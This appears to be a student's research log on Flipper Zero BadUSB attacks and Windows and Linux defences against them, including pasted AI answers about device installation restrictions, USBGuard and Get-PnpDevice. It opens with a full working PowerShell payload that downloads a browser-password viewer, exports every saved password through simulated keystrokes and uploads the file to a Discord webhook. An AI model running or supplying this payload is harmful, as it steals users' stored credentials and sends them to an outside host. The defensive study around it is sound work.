The script of mkdir \temp; cd \temp; Invoke-WebRequest -Headers @{'Referer' = 'http://www.nirsoft.net/utils/web_browser_password.html'} -Uri https://www.nirsoft.net/toolsdownload/webbrowserpassview.zip -OutFile wbpv.zip; Invoke-WebRequest -Uri https://www.7-zip.org/a/7za920.zip -OutFile 7z.zip; Expand-Archive 7z.zip; .\7z\7za.exe e wbpv.zip; Start-Sleep -Seconds 5; $pass = ConvertTo-SecureString 'wbpv28821@' -AsPlainText -Force; $cred = New-Object System.Management.Automation.PSCredential ('', $pass); Start-Process -FilePath .\WebBrowserPassView.exe -Credential $cred -Wait; Start-Sleep -Seconds 3; $wshell = New-Object -ComObject Wscript.Shell; $wshell.SendKeys('^{A}'); $wshell.SendKeys('^{S}'); Start-Sleep -Seconds 1; $wshell.SendKeys('export'); $wshell.SendKeys('{Tab}'); $wshell.SendKeys('h'); $wshell.SendKeys('{Enter}'); Start-Sleep -Seconds 1; $wshell.SendKeys('%{F4}'); Start-Sleep -Seconds 1; $file = 'C:\temp\export.htm'; function Upload-Discord {[CmdletBinding()] param ([parameter(Position=0,Mandatory=$False)][string]$file,[parameter(Position=1,Mandatory=$False)][string]$text); $Body = @{'username' = $env:username; 'content' = $text}; if (-not ([string]::IsNullOrEmpty($text))){Invoke-RestMethod -ContentType 'Application/Json' -Uri $hookurl -Method Post -Body ($Body | ConvertTo-Json)}; if (-not ([string]::IsNullOrEmpty($file))){curl.exe -F 'file1=@$file' $hookurl}; }; Upload-Discord -file 'C:\temp\export.htm' -text 'File:'
It puts all passwords saved on a device to a temp folder which will send it to a linked discord webhook
As it uses rubbery ducky scripting to mimic user inputs of a keyboard and or a mouse.
To also add, it adds on to other scripts that can grab Wi-Fi passwords from any machine and send it over via: USB, Discord webhook, or even Bluetooth to the hacker’s device.

To add, you do need to very the Bluetooth connection when it prompts you with a numerical code. Which could help with preventing injections.


- Flipper working in a vm with Oracle VirtualBox
AI Prompt:
“Is there a way to block this bad USB via an electron application that could run a python script enabling protections from Bluetooth connections and or usb connections”
AI Response:
“Yes—an Electron app can act as the UI/controller, while a Python (or PowerShell) “agent” applies OS-level controls to reduce BadUSB risk and optionally disable Bluetooth, but the actual blocking must be done by the operating system using admin/root privileges (Electron alone can’t enforce it).​
Practical architecture
- Electron: buttons/toggles (Dry run / Apply), live logs, and “learn more” explanations.
- Local privileged helper (Python service/daemon): performs the enforcement actions (USB/Bluetooth) and reports status back to Electron over localhost IPC (HTTP/WebSocket/stdio). This matches the “privileged daemon + unprivileged UI” pattern you described in your capstone draft.
- Require explicit user confirmation and provide rollback where possible, because blocking devices can lock users out (e.g., blocking keyboards/mice).​
USB “BadUSB” blocking options (by OS)
Windows
- Best native approach is Device Installation Restrictions via Group Policy / Local Group Policy: you can block installation by device ID / instance ID, or even block installation of devices not described by other policy settings (a “default deny for new devices” model).​
- This can stop new malicious HID devices from being installed, but you must plan exceptions carefully so you don’t block essential USB controllers/hubs/keyboard/mouse.​
- Microsoft Defender for Endpoint also references using device installation restrictions to block devices in Device Manager (more enterprise-focused, but same underlying control family).​
Linux
- Use USBGuard, which enforces allow/deny policies for USB devices; by default policy, devices can be blocked until explicitly allowed.​
- USBGuard is designed specifically to manage USB authorization policies more safely than ad-hoc udev scripting.​
Bluetooth protections (high level)
- On Linux, Bluetooth is typically controlled via the bluetooth.service (systemd), so a privileged helper can disable/stop it when the user toggles “Bluetooth off.”​
- On Windows, Bluetooth is managed through device/service controls (often via PowerShell/PnP device operations), which generally requires admin rights.​
Important limitations
- A “Rubber Ducky” can sometimes act like a keyboard without needing new drivers, so “block new installs” isn’t a universal cure; the strongest posture is restricting/monitoring HID devices plus enforcing locked screens and least privilege.​
Any “block USB” feature must be designed to avoid self-inflicted lockouts—Microsoft explicitly warns that broad device-install blocks can impact basic functionality if not scoped correctly.
”

Looking into how UAC can be used to fight against BAD usbs
https://www.reddit.com/r/cybersecurity/comments/1pjiman/why_dont_computers_demand_an_action_on_thumb/
Based on the reddit post alone; it shows only that someone is asking why devices not have action for USBs in the case to prevent malewear.
While some comments do mention some windows machines do have something to prevent this but based on some other comments it’s based on how windows see thumb drives while also how it views storage devices to being with

AI prompt:
“How to find and capture device instance ID for a specific USB device”
AI response:
“Here are the most reliable ways to capture a USB device’s Device Instance ID on Windows.
Device Manager (GUI)
- Plug in the USB device.
- Open Device Manager → find the device (often under “Universal Serial Bus controllers”, “Human Interface Devices”, etc.).
- Right-click → Properties → Details tab.
- In Property, choose Device instance path (sometimes shown as “Device Instance Id”).
- Copy the value shown (that string is the device instance ID/path).​
PowerShell (fast + scriptable)
- List devices and see their InstanceId (device instance ID) with the built-in PnP cmdlet Get-PnpDevice.​
- If you already know which device it is, you can query by instance ID directly, e.g. Get-PnpDevice -InstanceId 'USB\VID_....', which returns device info for that exact instance.​
DevCon (CLI, detailed)
Microsoft documents using DevCon to print device instance IDs and hardware IDs from the command line (e.g., devcon hwids ...), which is useful when you want repeatable output for documentation or policy allow/deny lists.
”

AI Follow up:
“If you tell what kind of device it is (USB storage, keyboard/HID, Bluetooth dongle, etc.) and what Windows version, a precise “filter” command can be suggested (so you don’t have to sift through every PnP device).”
My follow up question:
“In this scenario, we are using windows environment with it being a flipper bad USB application, while also using both windows 10 and 11”
AI Response:
“For a Flipper “BadUSB” payload, Windows usually sees it as a USB HID device (keyboard-like), so the fastest way to grab the right Instance ID is to filter PnP devices by class/name and/or by USB\VID_...&PID_... patterns.​
Fastest method (PowerShell)
- Plug in the Flipper and wait a few seconds for enumeration.
- Run this to list likely HID/USB candidates and copy the InstanceId that appears/disappears when you unplug it:
powershell
Get-PnpDevice -PresentOnly |
Where-Object { $_.Class -in @('HIDClass','Keyboard','USB') } |
Sort-Object Class, FriendlyName |
Select-Object Status, Class, FriendlyName, InstanceId
Get-PnpDevice returns PnP device info including the unique InstanceId you’ll use for allow/deny rules.​
Even quicker “delta” trick (recommended)
- Run the command once without the Flipper plugged in (save output).
- Plug in Flipper, run again, and compare—new InstanceId entries are what you want to block.
Capture hardware IDs too (useful for policy)
Sometimes it’s better to block by hardware IDs (VID/PID) rather than a single instance path. Microsoft documents that device installation policies can target multiple identifier types, including Device Instance ID and device (hardware/compatible) IDs.​
To pull hardware IDs for a specific instance:
powershell
$iid = "USB\VID_XXXX&PID_YYYY\..." # paste the InstanceId you found
Get-PnpDeviceProperty -InstanceId $iid -KeyName 'DEVPKEY_Device_HardwareIds'
Get-PnpDeviceProperty can retrieve DEVPKEY properties for a given InstanceId.​
GUI method (Device Manager)
- Device Manager → device → Properties → Details → Device instance path to copy the same identifier Windows uses for installation restriction policies.​
How this connects to blocking
If your goal is prevention, Group Policy “Device Installation Restrictions” can block installation of devices that match specific device instance IDs (or device IDs), which is where these values get pasted.​
If you can paste 3–10 lines of output from the PowerShell listing (with any serial-like tail masked), it’s possible to point out which entry is most likely the Flipper HID and which identifier level (instance vs hardware ID) is safest to use.”
I will not be using straight code provided by AI without checking it with others to make sure it could work due to it having flaws. But it is worth noting it did provide coding with what seems to have valid inputs for powershell

When updating Oracle VirtualBox, the new version would not launch any new and or premade vms as it would show this error: virtual box error E_FAIL(0x8000 4005)
Which is a failure of proper installation of virtual box. Despite repairing it two times. The installation failed to be installed correctly. While reverting to the previous known working version. Even with the virtual machine created in the new version, it works in the previous version without an issue. In conclusion, the new virtual box won’t be used during these 10 weeks.

Learned about AI studio where you can make a frame for coding and AI can produce the meat of it, will investigate it to see if it can be used in my case

Current resources:
https://learn.microsoft.com/en-us/windows/security/application-security/application-control/user-account-control/how-it-works
https://github.com/flipperdevices
https://developer.flipper.net/flipperzero/doxygen/badusb_file_format.html
https://github.com/flipperdevices/flipperzero-firmware/tree/dev/applications/main/bad_usb
https://docs.flipper.net/zero/bad-usb
https://docs.hak5.org/hak5-usb-rubber-ducky/ducky-script-basics/keystroke-injection/

